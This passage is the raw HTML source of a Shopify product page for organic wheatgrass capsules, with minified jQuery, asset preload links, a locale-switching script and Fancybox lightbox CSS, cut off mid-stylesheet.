c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script> <link rel="prefetch" as="document" href="https://mysuperfoods.com"> <link rel="preload" as="style" href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060"> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060" rel="stylesheet" type="text/cѕs" /> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"><link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060">

<!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled --><script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"></script>	<script type="text/javascript">

    var current_locale = 'de';
    
    
    	 
    	
    		var def_loc = 'en';
        
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    var enabled_locales = { 'en':'English','de':'Deutsch','es':'Español','fr':'français','it':'Italiano','nl':'Nederlands'}                      
    var is_default_locale = false;
    
    var req_path = '/de/products/organic-wheatgrass-capsules-uk';
    var root_path = '/de';
   
    var ml_redirect_mf = "";    

    
        var ml_domains_mf = {};
  	
	var ml_rtl = "ltr";
        
    
    	var ml_opt_names = null;
        var ml_opt_values = null;
  		
      var ml_frontend_replace ={};</script> <script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"></script><link href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_switcher.css?v=150675162716826604761717642060" rel="stylesheet" type="text/css" media="all" /> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Organic Wheatgrass Capsules - MySuperfoods</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <style>body.compensate-for-scrollbar {overflow: hidden;}.fancybox-active {height: auto;}.fancybox-is-hidden {left: -9999px;margin: 0;position: absolute !important;top: -9999px;visibility: hidden;}.fancybox-container {-webkit-backface-visibility: hidden;height: 100%;left: 0;outline: none;position: fixed;-webkit-tap-highlight-color: transparent;top: 0;-ms-touch-action: manipulation;touch-action: manipulation;transform: translateZ(0);width: 100%;z-index: 99992;}.fancybox-container * {box-sizing: border-box;}.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}.fancybox-outer {-webkit-overflow-scrolling: touch;overflow-y: auto;}.fancybox-bg {background: rgb(30, 30, 30);opacity: 0;transition-duration: inherit;transition-property: opacity;transition-timing-function: cubic-bezier(.47, 0, .74, .71);}.fancybox-is-open .fancybox-bg {opacity: .9;transition-timing-function: cubic-bezier(.22, .61, .36, 1);}.fancybox-infobar, .fancybox-toolbar, .fancybox-caption, .fancybox-navigation .fancybox-button {direction: ltr;opacity: 0;position: absolute;transition: opacity .25s ease, visibility 0s ease .25s;visibility: hidden;z-index: 99997;}.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption, .fancybox-show-nav .fancybox-navigation .fancybox-button {opacity: 1;transition: opacity .25s ease 0s, visibility 0s ease 0s;visibility: visible;}.fancybox-infobar {color: #ccc;font-size: 13px;-webkit-font-smoothing: subpixel-antialiased;height: 44px;left: 0;line-height: 44px;min-width: 44px;mix-blend-mode: difference;padding: 0 10px;pointer-events: none;top: 0;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.fancybox-toolbar {right: 0;top: 0;}.fancybox-stage {direction: ltr;overflow: visible;transform: translateZ(0);z-index: 99994;}.fancybox-is-open .fancybox-stage {overflow: hidden;}.fancybox-slide {-webkit-backface-visibility: hidden;display: none;height: 100%;left: 0;outline: none;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: absolute;text-align: center;top: 0;transition-property: transform, opacity;white-space: normal;width: 100%;z-index: 99994;}.fancybox-slide::before {content: '';display: inline-block;font-size: 0;height: 100%;vertical-align: middle;width: 0;}.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next {display: block;}.fancybox-slide--image {overflow: hidden;padding: 44px 0;}.fancybox-slide--image::before {display: none;}.fancybox-slide--html {padding: 6px;}.fancybox-content {background: #fff;display: inline-block;margin: 0;max-width: 100%;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: relative;text-align: left;vertical-align: middle;}.fancybox-slide--image .fancybox-content {animation-timing-function: cubic-bezier(.5, 0, .14, 1);-webkit-backface-visibility: hidden;background: transparent;background-repeat: no-repeat;background-size: 100% 100%;left: 0;max-width: none;overflow: visible;padding: 0;position: absolute;top: 0;-ms-transform-origin: top left;transform-origin: top left;transition-property: transform, opacity;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;z-index: 99995;}.fancybox-can-zoomOut .fancybox-content {cursor: zoom-out;}.fancybox-can-zoomIn .fancybox-content {cursor: zoom-in;}.fancybox-can-swipe .fancybox-content, .fancybox-can-pan .fancybox-content {cursor: -webkit-grab;cursor: grab;}.fancybox-is-grabbing .fancybox-content {cursor: -webkit-grabbing;cursor: grabbing;}.fancybox-container [data-selectable='true'] {cursor: text;}.fancybox-image, .fancybox-spaceball {background: transparent;border: 0;height: 100%;left: 0;margin: 0;max-height: none;max-width: none;padding: 0;position: absolute;top: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;width: 100%;}.fancybox-spaceball {z-index: 1;}.fancybox-slide--video .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--iframe .fancybox-content {height: 100%;overflow: visible;padding: 0;width: 100%;}.fancybox-slide--video .fancybox-content {background: #000;}.fancybox-slide--map .fancybox-content {background: #e5e3df;}.fancybox-slide--iframe .fancybox-content {background: #fff;}.fancybox-video, .fancybox-iframe {background: transparent;border: 0;display: block;height: 100%;margin: 0;overflow: hidden;padding: 0;width: 100%;}.fancybox-iframe {left: 0;position: absolute;top: 0;}.fancybox-error {background: #fff;cursor: default;max-width: 400px;padding: 40px;width: 100%;}.fancybox-error p {color: #444;font-size: 16px;line-height: 20px;margin: 0;padding: 0;}.fancybox-button {background: rgba(30, 30, 30, .6);border: 0;border-radius: 0;box-shadow: none;cursor: pointer;display: inline-block;height: 44px;margin: 0;padding: 10px;position: relative;transition: color .2s;vertical-align: top;visibility: inherit;width: 44px;}.fancybox-button, .fancybox-button:visited, .fancybox-button:link {color: #ccc;}.fancybox-button:hover {color: #fff;}.fancybox-button:focus {outline: none;}.fancybox-button.fancybox-focus {outline: 1px dotted;}.fancybox-button[disabled], .fancybox-button[disabled]:hover {color: #888;cursor: default;outline: none;}.fancybox-button div {height: 100%;}.fancybox-button svg {display: block;height: 100%;overflow: visible;position: relative;width: 100%;}.fancybox-button svg path {fill: currentColor;stroke-width: 0;}.fancybox-button--play svg:nth-child(2), .fancybox-button--fsenter svg:nth-child(2) {display: none;}.fancybox-button--pause svg:nth-child(1), .fancybox-button--fsexit svg:nth-child(1) {display: none;}.fancybox-progress {background: #ff5268;height: 2px;left: 0;position: absolute;right: 0;top: 0;-ms-transform: scaleX(0);transform: scaleX(0);-ms-transform-origin: 0;transform-origin: 0;transition-property: transform;transition-timing-function: linear;z-index: 99998;}.fancybox-close-small {background: transparent;border: 0;border-radius: 0;color: #ccc;cursor: pointer;opacity: .8;padding: 8px;position: absolute;right: -12px;top: -44px;z-index: 401;}.fancybox-close-small:hover {color: #fff;opacity: 1;}.fancybox-slide--html .fancybox-close-small {color: currentColor;padding: 10px;right: 0;top: 0;}.fancybox-slide--image.fancybox-is-scaling .fancybox-content {overflow: hidden;}.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {display: none;}.fancybox-navigation .fancybox-button {background-clip: content-box;height: 100px;opacity: 0;position: absolute;top: calc(50% - 50px);width: 70px;}.fancybox-navigation .fancybox-button div {padding: 7px;}.fancybox-navigation .fancybox-button--arrow_left {left: 0;left: env(safe-area-inset-left);padding: 31px 26px 31px 6px;}.fancybox-navigation .fancybox-button--arrow_right {padding: 31px 6px 31px 26px;right: 0;right: env(safe-area-inset-right);}.fancybox-caption {background: linear-gradient( to top, rgba(0, 0, 0, .85) 0%, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .15) 65%, rgba(0, 0, 0, .075) 75.5%, rgba(0, 0, 0, .037) 82.85%, rgba(0, 0, 0, .019) 88%, rgba(0, 0, 0, 0) 100% );bottom: 0;color: #eee;font-size: 14px;font-weight: 400;left: 0;line-height: 1.5;padding: 75px 44px 25px 44px;pointer-events: none;right: 0;text-align: center;z-index: 99996;}@supports (padding: max(0px)) {.fancybox-caption {padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));}}.fancybox-caption--separate {margin-top: -50px;}.fancybox-caption__body {max-height: 50vh;overflow: auto;pointer-events: all;}.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {color: #ccc;text-decoration: none;}.fancybox-caption a:hover {color: #fff;text-decoration: underline;}.fancybox-loading {animation: fancybox-rotate 1s linear infinite;background: transparent;border: 4px solid #888;border-bottom-color: #fff;border-radius: 50%;height: 50px;left: 50%;margin: -25px 0 0 -25px;opacity: .7;padding: 0;position: absolute;top: 50%;width: 50px;z-index: 99999;}@keyframes fancybox-rotate {100% {transform: rotate(360deg);}}.fancybox-animated {transition-timing-function: cubic-bezier(0, 0, .25, 1);}.fancybox-fx-slide.fancybox-slide--previous {opacity: 0;transform: translate3d(-100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--next {opacity: 0;transform: translate3d(100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--current {opacity: 1;transform: translate3d(0, 0, 0);}.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next {opacity: 0;transition-timing-function: cubic-bezier(.19, 1, .22, 1);}.fancybox-fx-fade.fancybox-slide--current {opacity: 1;}.fancybox-fx-zoom-in-out.fancybox-slide--previous {opacity: 0;transform: scale3d(1.5, 1.5, 1.5);}.fancybox-fx-zoom-in-out.fancybox-slide--next {opacity: 0;transform: scale3d(.5, .5, .5);}.fancybox-fx-zoom-in-out.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1);}.fancybox-fx-rotate.fancybox-slide--previous {opacity: 0;-ms-transform: rotate(-360deg);transform: rotate(-360deg);}.fancybox-fx-rotate.fancybox-slide--next {opacity: 0;-ms-transform: rotate(360deg);transform: rotate(360deg);}.fancybox-fx-rotate.fancybox-slide--current {opacity: 1;-ms-transform: rotate(0deg);transform: rotate(0deg);}.fancybox-fx-circular.fancybox-slide--previous {opacity: 0;transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--next {opacity: 0;transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1) translate3d(0, 0, 0);}.fancybox-fx-tube.fancybox-slide--previous {transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);}.fancybox-fx-tube.fancybox-slide--next {transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);}.fancybox-fx-tube.fancybox-slide--current {transform: translate3d(0, 0, 0) scale(1);}@media all and (max-height: 576px) {.fancybox-slide {padding-left: 6px;padding-right: 6px;}.fancybox-slide--image {padding: 6px 0;}.fancybox-close-small {right: -6px;}.fancybox-slide--image .fancybox-close-small {background: #4e4e4e;color: #f2f4f6;height: 36px;opacity: 1;padding: 6px;right: 0;top: 0;width: 36px;}.fancybox-caption {padding-left: 12px;padding-right: 12px;}@supports (padding: max(0px)) {.fancybox-caption {padding-left: max(12px, env(safe-area-inset-left));padding-right: max(12px, env(safe-area-inset-right));}}}.fancybox-share {background: #f4f4f4;border-radius: 3px;max-width: 90%;padding: 30px;text-align: center;}.fancybox-share h1 {color: #222;font-size: 35px;font-weight: 700;margin: 0 0 20px 0;}.fancybox-share p {margin: 0;padding: 0;}.fancybox-share__button {border: 0;border-radius: 3px;display: inline-block;font-size: 14px;font-weight: 700;line-height: 40px;margin: 0 5px 10px 5px;min-width: 130px;padding: 0 15px;text-decoration: none;transition: all .2s;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;}.fancybox-share__button:visited, .fancybox-share__button:link {color: #fff;}.fancybox-share__button:hover {text-decoration: none;}.fancybox-share__button--fb {background: #3b5998;}.fancybox-share__button--fb:hover {background: #344e86;}.fancybox-share__button--pt {background: #bd081d;}.fancybox-share__button--pt:hover {background: #aa0719;}.fancybox-share__button--tw {background: #1da1f2;}.fancybox-share__button--tw:hover {background: #0d95e8;}.fancybox-share__button svg {height: 25px;margin-right: 7px;position: relative;top: -1px;vertical-align: middle;width: 25px;}.fancybox-share__button svg path {fill: #fff;}.fancybox-share__input {background: transparent;border: 0;border-bottom: 1px solid #d7d7d7;border-radius: 0;color: #5d5b5b;font-size: 14px;margin: 10px 0 0 0;outline: none;padding: 10px 15px;width: 100%;}.fancybox-thumbs {background: #ddd;bottom: 0;display: none;margin: 0;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;padding: 2px 2px 4px 2px;position: absolute;right: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);top: 0;width: 212px;z-index: 99995;}.fancybox-thumbs-x {overflow-x: auto;overflow-y: hidden;}.fancybox-show-thumbs .fancybox-thumbs {display: block;}.fancybox-show-thumbs .fancybox-inner {right: 212px;}.fancybox-thumbs__list {font-size: 0;height: 100%;list-style: none;margin: 0;overflow-x: hidden;overflow-y: auto;padding: 0;position: absolute;position: relative;white-space: nowrap;width: 100%;}.fancybox-thumbs-x .fancybox-thumbs__list {overflow: hidden;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {width: 7px;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {background: #fff;border-radius: 10px;box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {background: #2a2a2a;border-radius: 10px;}.fancybox-thumbs__list a {-webkit-backface-visibility: hidden;backface-visibility: hidden;background-color: rgba(0, 0, 0, .1);background-position: center center;background-repeat: no-repeat;background-size: cover;cursor: pointer;float: left;height: 75px;margin: 2px;max-height: calc(100% - 8px);max-width: calc(50% - 4px);outline: none;overflow: hidden;padding: 0;position: relative;-webkit-tap-highlight-color: transparent;width: 100px;}.fancybox-thumbs__list a::before {border: 6px solid #ff5268;bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: all .2s cubic-bezier(.25, .46, .45, .94);z-index: 99991;}.fancybox-thumbs__list a:focus::before {opacity: .5;}.fancybox-thumbs__list 